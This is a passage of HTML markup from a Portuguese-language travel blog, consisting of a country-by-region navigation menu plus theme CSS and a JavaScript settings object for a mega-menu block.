	<li id="menu-item-2443" class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-2443"><a href="https://www.boraviajaragora.com/africa/tunisia/"><div class="tdb-menu-item-text">Tunísia</div></a></li>
	<li id="menu-item-4709" class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-4709"><a href="https://www.boraviajaragora.com/africa/uganda/"><div class="tdb-menu-item-text">Uganda</div></a></li>
	<li id="menu-item-2906" class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-2906"><a href="https://www.boraviajaragora.com/africa/zambia/"><div class="tdb-menu-item-text">Zâmbia</div></a></li>
	<li id="menu-item-2907" class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-2907"><a href="https://www.boraviajaragora.com/africa/zimbabue/"><div class="tdb-menu-item-text">Zimbábue</div></a></li>
</ul>
</li>
<li id="menu-item-2444" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-2444 tdb-menu-item-inactive"><a href="https://www.boraviajaragora.com/america-central/"><div class="tdb-menu-item-text">América Central</div><i class="tdb-sub-menu-icon td-icon-down"></i></a>
<ul class="sub-menu">
	<li id="menu-item-2445" class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-2445"><a href="https://www.boraviajaragora.com/america-central/anguilla/"><div class="tdb-menu-item-text">Anguilla</div></a></li>
	<li id="menu-item-2446" class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-2446"><a href="https://www.boraviajaragora.com/america-central/belize/"><div class="tdb-menu-item-text">Belize</div></a></li>
	<li id="menu-item-2447" class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-2447"><a href="https://www.boraviajaragora.com/america-central/costa-rica/"><div class="tdb-menu-item-text">Costa Rica</div></a></li>
	<li id="menu-item-2448" class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-2448"><a href="https://www.boraviajaragora.com/america-central/guatemala/"><div class="tdb-menu-item-text">Guatemala</div></a></li>
	<li id="menu-item-2449" class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-2449"><a href="https://www.boraviajaragora.com/america-central/honduras/"><div class="tdb-menu-item-text">Honduras</div></a></li>
	<li id="menu-item-2450" class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-2450"><a href="https://www.boraviajaragora.com/america-central/jamaica/"><div class="tdb-menu-item-text">Jamaica</div></a></li>
	<li id="menu-item-2451" class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-2451"><a href="https://www.boraviajaragora.com/america-central/nicaragua/"><div class="tdb-menu-item-text">Nicarágua</div></a></li>
	<li id="menu-item-2452" class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-2452"><a href="https://www.boraviajaragora.com/america-central/panama/"><div class="tdb-menu-item-text">Panamá</div></a></li>
	<li id="menu-item-3910" class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-3910"><a href="https://www.boraviajaragora.com/america-central/saint-barthelemy/"><div class="tdb-menu-item-text">Saint Barthélemy</div></a></li>
	<li id="menu-item-2453" class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-2453"><a href="https://www.boraviajaragora.com/america-central/stmartin-stmaarten/"><div class="tdb-menu-item-text">Saint Martin / Sint Maarten</div></a></li>
</ul>
</li>
<li id="menu-item-2454" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-2454 tdb-menu-item-inactive"><a href="https://www.boraviajaragora.com/america-do-norte/"><div class="tdb-menu-item-text">América do Norte</div><i class="tdb-sub-menu-icon td-icon-down"></i></a>
<ul class="sub-menu">
	<li id="menu-item-2455" class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-2455"><a href="https://www.boraviajaragora.com/america-do-norte/mexico/"><div class="tdb-menu-item-text">México</div></a></li>
</ul>
</li>
<li id="menu-item-2456" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-2456 tdb-menu-item-inactive"><a href="https://www.boraviajaragora.com/america-do-sul/"><div class="tdb-menu-item-text">América do Sul</div><i class="tdb-sub-menu-icon td-icon-down"></i></a>
<ul class="sub-menu">
	<li id="menu-item-2457" class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-2457"><a href="https://www.boraviajaragora.com/america-do-sul/bolivia/"><div class="tdb-menu-item-text">Bolívia</div></a></li>
	<li id="menu-item-2458" class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-2458"><a href="https://www.boraviajaragora.com/america-do-sul/brasil/"><div class="tdb-menu-item-text">Brasil</div></a></li>
	<li id="menu-item-2459" class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-2459"><a href="https://www.boraviajaragora.com/america-do-sul/chile/"><div class="tdb-menu-item-text">Chile</div></a></li>
</ul>
</li>
<li id="menu-item-2460" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-2460 tdb-menu-item-inactive"><a href="https://www.boraviajaragora.com/asia/"><div class="tdb-menu-item-text">Ásia</div><i class="tdb-sub-menu-icon td-icon-down"></i></a>
<ul class="sub-menu">
	<li id="menu-item-2461" class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-2461"><a href="https://www.boraviajaragora.com/asia/camboja/"><div class="tdb-menu-item-text">Camboja</div></a></li>
	<li id="menu-item-2462" class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-2462"><a href="https://www.boraviajaragora.com/asia/israel/"><div class="tdb-menu-item-text">Israel</div></a></li>
	<li id="menu-item-3187" class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-3187"><a href="https://www.boraviajaragora.com/asia/jordania/"><div class="tdb-menu-item-text">Jordânia</div></a></li>
	<li id="menu-item-3185" class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-3185"><a href="https://www.boraviajaragora.com/asia/laos/"><div class="tdb-menu-item-text">Laos</div></a></li>
	<li id="menu-item-2463" class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-2463"><a href="https://www.boraviajaragora.com/asia/palestina/"><div class="tdb-menu-item-text">Palestina</div></a></li>
	<li id="menu-item-5002" class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-5002"><a href="https://www.boraviajaragora.com/asia/qatar/"><div class="tdb-menu-item-text">Qatar</div></a></li>
	<li id="menu-item-2464" class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-2464"><a href="https://www.boraviajaragora.com/asia/tailandia/"><div class="tdb-menu-item-text">Tailândia</div></a></li>
	<li id="menu-item-3186" class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-3186"><a href="https://www.boraviajaragora.com/asia/vietna/"><div class="tdb-menu-item-text">Vietnã</div></a></li>
</ul>
</li>
<li id="menu-item-2483" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-has-children tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-2483 tdb-menu-item-inactive"><a href="https://www.boraviajaragora.com/europa/"><div class="tdb-menu-item-text">Europa</div><i class="tdb-sub-menu-icon td-icon-down"></i></a>
<ul class="sub-menu">
	<li id="menu-item-2465" class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-2465"><a href="https://www.boraviajaragora.com/europa/albania/"><div class="tdb-menu-item-text">Albânia</div></a></li>
	<li id="menu-item-2466" class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-2466"><a href="https://www.boraviajaragora.com/europa/alemanha/"><div class="tdb-menu-item-text">Alemanha</div></a></li>
	<li id="menu-item-2467" class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-2467"><a href="https://www.boraviajaragora.com/europa/andorra/"><div class="tdb-menu-item-text">Andorra</div></a></li>
	<li id="menu-item-2468" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent tdb-menu-item tdb-normal-menu menu-item-2468"><a href="https://www.boraviajaragora.com/europa/croacia/"><div class="tdb-menu-item-text">Croácia</div></a></li>
	<li id="menu-item-2469" class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-2469"><a href="https://www.boraviajaragora.com/europa/espanha/"><div class="tdb-menu-item-text">Espanha</div></a></li>
	<li id="menu-item-2470" class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-2470"><a href="https://www.boraviajaragora.com/europa/franca/"><div class="tdb-menu-item-text">França</div></a></li>
	<li id="menu-item-4472" class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-4472"><a href="https://www.boraviajaragora.com/europa/gibraltar/"><div class="tdb-menu-item-text">Gibraltar</div></a></li>
	<li id="menu-item-2471" class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-2471"><a href="https://www.boraviajaragora.com/europa/grecia/"><div class="tdb-menu-item-text">Grécia</div></a></li>
	<li id="menu-item-2472" class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-2472"><a href="https://www.boraviajaragora.com/europa/hungria/"><div class="tdb-menu-item-text">Hungria</div></a></li>
	<li id="menu-item-2473" class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-2473"><a href="https://www.boraviajaragora.com/europa/inglaterra/"><div class="tdb-menu-item-text">Inglaterra</div></a></li>
	<li id="menu-item-2474" class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-2474"><a href="https://www.boraviajaragora.com/europa/irlanda/"><div class="tdb-menu-item-text">Irlanda</div></a></li>
	<li id="menu-item-2475" class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-2475"><a href="https://www.boraviajaragora.com/europa/italia/"><div class="tdb-menu-item-text">Itália</div></a></li>
	<li id="menu-item-2476" class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-2476"><a href="https://www.boraviajaragora.com/europa/luxemburgo/"><div class="tdb-menu-item-text">Luxemburgo</div></a></li>
	<li id="menu-item-5692" class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-5692"><a href="https://www.boraviajaragora.com/europa/malta/"><div class="tdb-menu-item-text">Malta</div></a></li>
	<li id="menu-item-2477" class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-2477"><a href="https://www.boraviajaragora.com/europa/monaco/"><div class="tdb-menu-item-text">Mônaco</div></a></li>
	<li id="menu-item-2478" class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-2478"><a href="https://www.boraviajaragora.com/europa/montenegro/"><div class="tdb-menu-item-text">Montenegro</div></a></li>
	<li id="menu-item-2479" class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-2479"><a href="https://www.boraviajaragora.com/europa/polonia/"><div class="tdb-menu-item-text">Polônia</div></a></li>
	<li id="menu-item-2480" class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-2480"><a href="https://www.boraviajaragora.com/europa/russia/"><div class="tdb-menu-item-text">Rússia</div></a></li>
	<li id="menu-item-2481" class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-2481"><a href="https://www.boraviajaragora.com/europa/suica/"><div class="tdb-menu-item-text">Suíça</div></a></li>
	<li id="menu-item-2482" class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-2482"><a href="https://www.boraviajaragora.com/europa/ucrania/"><div class="tdb-menu-item-text">Ucrânia</div></a></li>
</ul>
</li>
<li id="menu-item-3021" class="menu-item menu-item-type-custom menu-item-object-custom tdb-menu-item-button tdb-menu-item tdb-mega-menu tdb-mega-menu-inactive tdb-mega-menu-cats-first menu-item-3021"><a href="#"><div class="tdb-menu-item-text">Destaques</div><i class="tdb-sub-menu-icon td-icon-down"></i></a>
<ul class="sub-menu">
	<li id="menu-item-0" class="menu-item-0"><div class="tdb-menu-item-text"><div class="tdb_header_mega_menu tdi_64_f79 td_with_ajax_pagination td-pb-border-top td_block_template_8"  data-td-block-uid="tdi_64_f79" >
<style>
/* custom css */
.tdi_64_f79 .tdb-mega-modules-wrap{
					padding: 25px;
				}.tdi_64_f79 .block-mega-child-cats{
					width: 100%;
				
					padding: 5px 0 15px ;
				
				    width: 100%;
				
					text-align: center;
				}.tdi_64_f79 .block-mega-child-cats:after{
				    border-width: 0px;
				}.tdi_64_f79{
				    flex-direction: column-reverse;
				}.tdi_64_f79 .block-mega-child-cats:before{
				    left: 50%;
				    transform: translateX(-50%);
				    right: auto;
				}.tdi_64_f79 .block-mega-child-cats a{
				    display: inline-block;
				
					padding: 5px 15px;
				
					border-width: 0px;
				
					font-family:Rubik !important;font-size:13px !important;line-height:1.2 !important;font-weight:500 !important;
				}.tdi_64_f79 .block-mega-child-cats .cur-sub-cat{
					border-width: 0px;
				
					color: #008d7f;
				}.tdi_64_f79:not(.td-no-subcats) .td_module_wrap{
					width: 25%;
					float: left;
				}.td-md-is-safari .tdi_64_f79:not(.td-no-subcats) .td_module_wrap{
				    margin-right: -1px;
				}.tdi_64_f79.td-no-subcats .td_module_wrap{
					width: 25%;
					float: left;
				}.td-md-is-safari .tdi_64_f79.td-no-subcats .td_module_wrap{
				    margin-right: -1px;
				}.tdi_64_f79 .td_module_wrap:nth-last-child(-n+4){
					margin-bottom: 0;
					padding-bottom: 0;
				}.tdi_64_f79 .td_module_wrap:nth-last-child(-n+4) .td-module-container:before{
					display: none;
				}.tdi_64_f79 .td_module_wrap{
					padding-left: 7.5px;
					padding-right: 7.5px;
				
					padding-bottom: 0px;
					margin-bottom: 0px;
				
			        display: flex;
			        flex-direction: column;
			    }.tdi_64_f79 .td_block_inner{
					margin-left: -7.5px;
					margin-right: -7.5px;
				
			        display: flex;
			        flex-wrap: wrap;
			    }.tdi_64_f79 .td-module-container:before{
					bottom: -0px;
				
					border-color: #eaeaea;
				}.tdi_64_f79 .td-module-container{
				    border-color: #eaeaea;
				
					flex-direction: column;
				
			        flex: 1;
                    flex-basis: auto;
			    }.tdi_64_f79 .entry-thumb{
					background-position: center 50%;
				}.tdi_64_f79 .td-image-container{
                	display: block; order: 0;
                
					margin-left: auto;
                    margin-right: auto;
				}.ie10 .tdi_64_f79 .td-module-meta-info,
				.ie11 .tdi_64_f79 .td-module-meta-info{
				 	flex: auto;
			    }.tdi_64_f79 .td-post-vid-time{
					display: block;
				}.tdi_64_f79 .td-module-meta-info,
				.tdi_64_f79 .td-next-prev-wrap{
					text-align: center;
				}.tdi_64_f79 .td-category-pos-image .td-post-category{
					left: 50%;
					transform: translateX(-50%);
					-webkit-transform: translateX(-50%);
				}.tdi_64_f79.td-h-effect-up-shadow .td_module_wrap:hover .td-category-pos-image .td-post-category{
				    transform: translate(-50%, -2px);
					-webkit-transform: translate(-50%, -2px);
				}.tdi_64_f79 .td-module-meta-info{
					padding: 15px 5px 0 5px;
				
					border-color: #eaeaea;
				}.tdi_64_f79 .entry-title{
					margin: 10px 0 0 0;
				
					font-family:Rubik !important;font-size:15px !important;line-height:1.2 !important;font-weight:500 !important;
				}.tdi_64_f79 .td-excerpt{
					margin: 0px;
				
					column-count: 1;
				
					column-gap: 48px;
				}.tdi_64_f79 .td-audio-player{
					font-size: 12px;
				
					opacity: 1;
					visibility: visible;
					height: auto;
				}.tdi_64_f79 .td-post-category{
					padding: 0px;
				
					display: none;
				
					background-color: rgba(255,255,255,0);
				
					color: #000000;
				
					font-size:13px !important;line-height:1 !important;font-weight:400 !important;text-transform:uppercase !important;
				}.tdi_64_f79 .td-author-date{
					display: none;
				}.tdi_64_f79 .td-post-author-name{
					display: none;
				}.tdi_64_f79 .td-post-date,
				.tdi_64_f79 .td-post-author-name span{
					display: none;
				}.tdi_64_f79 .entry-review-stars{
					display: none;
				}.tdi_64_f79 .td-icon-star,
                .tdi_64_f79 .td-icon-star-empty,
                .tdi_64_f79 .td-icon-star-half{
					font-size: 15px;
				}.tdi_64_f79 .td-module-comments{
					display: none;
				}.tdi_64_f79 .td-author-photo .avatar{
				    width: 20px;
				    height: 20px;
				
				    margin-right: 6px;
				
				    border-radius: 50%;
				}.tdi_64_f79:not(.td-no-subcats) .block-mega-child-cats:before{
					background-color: #ffffff;
				}.tdi_64_f79 .td-post-category:hover{
					background-color: rgba(255,255,255,0) !important;
				
					color: #008d7f;
				}.tdi_64_f79 .td-module-title a{
					color: #000000;
				}.tdi_64_f79 .td_module_wrap:hover .td-module-title a{
					color: #008d7f !important;
				}.tdi_64_f79.td_with_ajax_pagination .td-next-prev-wrap a:hover,
				.tdi_64_f79 .td-load-more-wrap a:hover{    
					background-color: #008d7f !important;
					border-color: #008d7f !important;
				
					border-color: #008d7f !important;
				}html:not([class*='ie']) .tdi_64_f79 .td-module-container:hover .entry-thumb:before{
                    opacity: 0;
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_64_f79 .tdb-mega-modules-wrap{
					padding: 20px;
				}.tdi_64_f79 .td_module_wrap{
					padding-bottom: 0px !important;
					margin-bottom: 0px !important;
				
					padding-bottom: 0px;
					margin-bottom: 0px;
				}.tdi_64_f79 .td_module_wrap:nth-last-child(-n+4){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_64_f79 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_64_f79 .td_module_wrap:nth-last-child(-n+4) .td-module-container:before{
					display: none !important;
				}.tdi_64_f79 .td-module-container:before{
					bottom: -0px;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_64_f79 .tdb-mega-modules-wrap{
					padding: 15px;
				}.tdi_64_f79 .block-mega-child-cats{
					padding: 3px 0 12px ;
				}.tdi_64_f79 .block-mega-child-cats a{
					padding: 3px 12px;
				
					font-family:Rubik !important;font-size:11px !important;line-height:1.2 !important;font-weight:500 !important;
				}.tdi_64_f79 .td_module_wrap{
					padding-bottom: 0px !important;
					margin-bottom: 0px !important;
				
					padding-left: 3.5px;
					padding-right: 3.5px;
				
					padding-bottom: 0px;
					margin-bottom: 0px;
				}.tdi_64_f79 .td_module_wrap:nth-last-child(-n+4){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_64_f79 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_64_f79 .td_module_wrap:nth-last-child(-n+4) .td-module-container:before{
					display: none !important;
				}.tdi_64_f79 .td_block_inner{
					margin-left: -3.5px;
					margin-right: -3.5px;
				}.tdi_64_f79 .td-module-container:before{
					bottom: -0px;
				}.tdi_64_f79 .td-module-meta-info{
					padding: 12px 0 0 0;
				}.tdi_64_f79 .entry-title{
					margin: 8px 0 0 0;
				
					font-family:Rubik !important;font-size:11px !important;line-height:1.2 !important;font-weight:500 !important;
				}.tdi_64_f79.td_with_ajax_pagination .td-next-prev-wrap a{
					font-size: 6px;
				}.tdi_64_f79 .td-post-category{
					font-size:11px !important;line-height:1 !important;font-weight:400 !important;text-transform:uppercase !important;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_64_f79 .td_module_wrap{
					padding-bottom: 0px !important;
					margin-bottom: 0px !important;
				
					padding-bottom: 0px;
					margin-bottom: 0px;
				}.tdi_64_f79 .td_module_wrap:nth-last-child(-n+4){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_64_f79 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_64_f79 .td_module_wrap:nth-last-child(-n+4) .td-module-container:before{
					display: none !important;
				}.tdi_64_f79 .td-module-container:before{
					bottom: -0px;
				}
}
</style><script>var block_tdi_64_f79 = new tdBlock();
block_tdi_64_f79.id = "tdi_64_f79";
block_tdi_64_f79.atts = '{"main_sub_tdicon":"td-icon-down","sub_tdicon":"td-icon-right-arrow","mm_align_horiz":"content-horiz-center","modules_on_row_regular":"25%","modules_on_row_cats":"25%","image_size":"td_324x400","modules_category":"above","show_excerpt":"","show_com":"none","show_date":"none","show_author":"none","mm_sub_align_horiz":"content-horiz-right","mm_elem_align_horiz":"content-horiz-center","mm_align_screen":"yes","f_elem_font_size":"eyJhbGwiOiIxNCIsInBvcnRyYWl0IjoiMTAifQ==","elem_padd":"eyJwb3J0cmFpdCI6IjAgMTBweCIsImFsbCI6IjNweCAxMHB4In0=","menu_id":"108","text_color":"#00546d","tds_menu_active":"tds_menu_active3","f_elem_font_line_height":"eyJhbGwiOiI0OHB4IiwicG9ydHJhaXQiOiI0MHB4In0=","f_elem_font_family":"","f_elem_font_transform":"uppercase","f_elem_font_weight":"700","f_elem_font_spacing":"0.4","main_sub_icon_size":"eyJhbGwiOiIxMCIsInBvcnRyYWl0IjoiOSJ9","tds_menu_active3-bg_color":"#00546d","f_sub_elem_font_family":"712","f_sub_elem_font_size":"12","mm_shadow_shadow_size":"20","mm_shadow_shadow_color":"rgba(0,0,0,0.15)","sub_shadow_shadow_size":"10","sub_shadow_shadow_offset_horizontal":"0","sub_shadow_shadow_offset_vertical":"2","sub_shadow_shadow_color":"rgba(0,0,0,0.15)","mm_shadow_shadow_offset_vertical":"4","sub_first_left":"-15","sub_rest_top":"-15","sub_padd":"10px 0 15px","sub_elem_padd":"5px 20px","align_horiz":"content-horiz-center","main_sub_icon_align":"eyJhbGwiOiItMiIsInBvcnRyYWl0IjoiMCJ9","f_sub_elem_font_weight":"500","mm_child_cats":"10","main_sub_icon_space":"eyJwb3J0cmFpdCI6IjUifQ==","show_mega_cats":"yes","sub_text_color":"#000000","tds_menu_sub_active1-sub_text_color_h":"#008d7f","mm_border_size":"0","mm_elem_border":"0","mm_elem_border_a":"0","mm_sub_width":"100%","mm_elem_padd":"eyJhbGwiOiI1cHggMTVweCIsInBvcnRyYWl0IjoiM3B4IDEycHgifQ==","modules_gap":"eyJhbGwiOiIxNSIsInBvcnRyYWl0IjoiNyJ9","all_modules_space":"0","mm_sub_padd":"eyJhbGwiOiI1cHggMCAxNXB4ICIsInBvcnRyYWl0IjoiM3B4IDAgMTJweCAifQ==","mm_width":"eyJhbGwiOiIxMTY0IiwibGFuZHNjYXBlIjoiMTAwJSIsInBvcnRyYWl0IjoiMTAwJSJ9","mm_padd":"eyJhbGwiOiIyNSIsImxhbmRzY2FwZSI6IjIwIiwicG9ydHJhaXQiOiIxNSJ9","mm_sub_inline":"yes","mm_sub_border":"0","mm_subcats_bg":"#ffffff","meta_info_horiz":"content-horiz-center","meta_padding":"eyJhbGwiOiIxNXB4IDVweCAwIDVweCIsInBvcnRyYWl0IjoiMTJweCAwIDAgMCJ9","modules_category_padding":"0","art_title":"eyJhbGwiOiIxMHB4IDAgMCAwIiwicG9ydHJhaXQiOiI4cHggMCAwIDAifQ==","art_excerpt":"0","f_mm_sub_font_family":"712","f_mm_sub_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTEifQ==","f_mm_sub_font_line_height":"1.2","f_mm_sub_font_weight":"500","title_txt_hover":"#008d7f","title_txt":"#000000","mm_elem_color_a":"#008d7f","cat_bg":"rgba(255,255,255,0)","cat_bg_hover":"rgba(255,255,255,0)","cat_txt":"#000000","cat_txt_hover":"#008d7f","pag_h_bg":"#008d7f","pag_h_border":"#008d7f","f_title_font_family":"712","f_title_font_size":"eyJhbGwiOiIxNSIsInBvcnRyYWl0IjoiMTEifQ==","f_title_font_line_height":"1.2","f_title_font_weight":"500","f_cat_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTEifQ==","f_cat_font_line_height":"1","f_cat_font_weight":"400","f_cat_font_transform":"uppercase","pag_icons_size":"eyJwb3J0cmFpdCI6IjYifQ==","tds_menu_active3-text_color_h":"#ffffff","mm_posts_limit":"4","show_review":"none","show_cat":"none","block_type":"tdb_header_mega_menu","show_subcat":"","show_mega":"","separator":"","width":"","inline":"","more":"","float_right":"","elem_space":"","sep_tdicon":"","sep_icon_size":"","sep_icon_space":"","sep_icon_align":"-1","more_txt":"","more_tdicon":"","more_icon_size":"","more_icon_align":"0","sub_width":"","sub_align_horiz":"content-horiz-left","sub_elem_inline":"","sub_elem_space":"","sub_elem_radius":"0","sub_icon_size":"","sub_icon_space":"","sub_icon_pos":"","sub_icon_align":"1","mm_content_width":"","mm_height":"","mm_offset":"","mm_subcats_posts_limit":"4","mm_ajax_preloading":"","mm_hide_all_item":"","mm_elem_order":"name","mm_elem_space":"","mm_elem_border_rad":"","mc1_tl":"","mc1_el":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_height":"","image_width":"","image_floated":"no_float","image_radius":"","hide_image":"","video_icon":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_align":"","meta_width":"","meta_margin":"","excerpt_col":"1","excerpt_gap":"","art_audio":"","art_audio_size":"1","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_margin":"","modules_cat_border":"","modules_category_radius":"0","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","review_size":"2.5","excerpt_middle":"","show_audio":"block","hide_audio":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","main_sub_color":"","sep_color":"","more_icon_color":"","hover_opacity":"","f_elem_font_header":"","f_elem_font_title":"Elements text","f_elem_font_settings":"","f_elem_font_style":"","f_elem_":"","sub_bg_color":"","sub_border_size":"","sub_border_color":"","sub_elem_bg_color":"","sub_color":"","sub_shadow_shadow_header":"","sub_shadow_shadow_title":"Shadow","sub_shadow_shadow_spread":"","tds_menu_sub_active":"tds_menu_sub_active1","f_sub_elem_font_header":"","f_sub_elem_font_title":"Elements text","f_sub_elem_font_settings":"","f_sub_elem_font_line_height":"","f_sub_elem_font_style":"","f_sub_elem_font_transform":"","f_sub_elem_font_spacing":"","f_sub_elem_":"","mm_bg":"","mm_border_color":"","mm_shadow_shadow_header":"","mm_shadow_shadow_title":"Shadow","mm_shadow_shadow_offset_horizontal":"","mm_shadow_shadow_spread":"","mm_subcats_border_color":"","mm_elem_color":"","mm_elem_bg":"","mm_elem_bg_a":"","mm_elem_border_color":"","mm_elem_border_color_a":"","mm_elem_shadow_shadow_header":"","mm_elem_shadow_shadow_title":"Elements shadow","mm_elem_shadow_shadow_size":"","mm_elem_shadow_shadow_offset_horizontal":"","mm_elem_shadow_shadow_offset_vertical":"","mm_elem_shadow_shadow_spread":"","mm_elem_shadow_shadow_color":"","f_mm_sub_font_header":"","f_mm_sub_font_title":"Sub categories elements","f_mm_sub_font_settings":"","f_mm_sub_font_style":"","f_mm_sub_font_transform":"","f_mm_sub_font_spacing":"","f_mm_sub_":"","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_color":"#000","all_underline_height":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_border":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_style":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article 